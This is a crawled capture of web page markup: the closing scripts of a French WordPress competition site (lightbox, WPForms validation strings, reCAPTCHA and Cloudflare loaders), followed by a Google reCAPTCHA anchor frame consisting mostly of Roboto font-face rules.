jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/wpforms-lite/assets/js/jquery.validate.min.js?ver=1.19.0' id='wpforms-validation-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/wpforms-lite/assets/js/mailcheck.min.js?ver=1.1.2' id='wpforms-mailcheck-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/wpforms-lite/assets/js/wpforms.js?ver=1.6.4.1' id='wpforms-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=wpformsRecaptchaLoad&#038;render=explicit' id='wpforms-recaptcha-js'></script>
<script type='text/javascript' id='wpforms-recaptcha-js-after'>
var wpformsRecaptchaLoad = function(){jQuery(".g-recaptcha").each(function(index, el){var recaptchaID = grecaptcha.render(el,{callback:function(){wpformsRecaptchaCallback(el);}});jQuery(el).attr( "data-recaptcha-id", recaptchaID);});jQuery(document).trigger("wpformsRecaptchaLoaded");};var wpformsRecaptchaCallback = function(el){jQuery(el).parent().find(".wpforms-recaptcha-hidden").val("1").trigger("change").valid();};
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Ce champ est n\u00e9cessaire","val_url":"Veuillez saisir une URL valide.","val_email":"Veuillez saisir une adresse e-mail valide.","val_email_suggestion":"Voulez-vous dire {suggestion} ?","val_email_suggestion_title":"Cliquez pour accepter cette suggestion.","val_email_restricted":"Cette adresse e-mail n\u2019est pas autoris\u00e9e.","val_number":"Veuillez saisir un nombre valide.","val_confirm":"Les valeurs du champ ne correspondent pas.","val_fileextension":"Le type de fichier n\u2019est pas autoris\u00e9.","val_filesize":"Le fichier d\u00e9passe la taille maximale autoris\u00e9e. Le fichier n\u2019a pas \u00e9t\u00e9 t\u00e9l\u00e9vers\u00e9.","val_time12h":"Veuillez saisir l\u2019heure au format 12 heures AM\/PM (Ex : 8h45 AM).","val_time24h":"Veuillez saisir l\u2019heure au format 24 heures (Ex : 22:45).","val_requiredpayment":"Le paiement est n\u00e9cessaire.","val_creditcard":"Veuillez saisir un num\u00e9ro de carte bancaire valide.","val_post_max_size":"La taille totale des fichiers s\u00e9lectionn\u00e9s {totalSize} d\u00e9passe la limite autoris\u00e9e de {maxSize} Mo.","val_checklimit":"Vous avez d\u00e9pass\u00e9 le nombre de s\u00e9lections autoris\u00e9es : {#}.","val_limit_characters":"{count} sur {limit} caract\u00e8res maximum.","val_limit_words":"{count} sur {limit} mots maximum.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_empty_blanks":"Please fill out all blanks.","post_max_size":"8388608","uuid_cookie":"","locale":"fr","wpforms_plugin_url":"https:\/\/www.pastorellocompetition.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"1","ajaxurl":"https:\/\/www.pastorellocompetition.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1"}
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4eff31fd9efd44c3a6903e000b866748","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdTn-MUAAAAAASTThcKtWAkOdf08rj8onwuzVsu&co=aHR0cHM6Ly93d3cucGFzdG9yZWxsb2NvbXBldGl0aW9uLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=mn4h4tyiuq13
body_size: 49293
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pB_rdP6MNadMbV8_etfvFw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pB_rdP6MNadMbV8_etfvFw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pB_rdP6MNadMbV8_etfvFw">
